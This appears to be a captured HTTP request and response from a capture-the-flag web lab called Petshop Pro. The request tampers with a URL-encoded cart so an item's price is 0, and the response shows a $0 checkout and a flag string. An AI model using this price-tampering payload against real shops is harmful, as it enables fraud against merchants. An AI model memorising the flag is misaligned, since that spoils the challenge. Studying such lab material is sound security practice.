 Raw Params Headers Hex
POST /33cb0c48cd/checkout HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://34.74.105.127/33cb0c48cd/cart
Content-Type: application/x-www-form-urlencoded
Content-Length: 182
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
cart=%5B%5B1%2C+%7B%22logo%22%3A+%22puppy.jpg%22%2C+%22price%22%3A+0%2C+%2
2name%22%3A+%22Puppy%22%2C+%22desc%22%3A+%228%5C%22x10%5C%22+color+glossy+
photograph+of+a+puppy.%22%7D%5D%5D
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 05 May 2020 09:57:57 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: public, max-age=0
Pragma: no-cache
Expires: 0
Content-Length: 331
<!doctype html>
<html>
<head>
<title>Petshop Pro &mdash; Checkout</title>
</head>
<body>
<h1>Checkout</h1>
<ul>
<li>$0 &mdash; <b>Puppy</b></li>
</ul>
^FLAG^a2e5d3379642c75c045262f9786d9621c5a1aacd7ac5ba0e92e03f54ebd9a833$FL
AG$
<p><b>Total: $0</b></p>
<i>Payments temporarily disabled</i>
</body>
</html>
? < + > Type a search term 0 matches
3072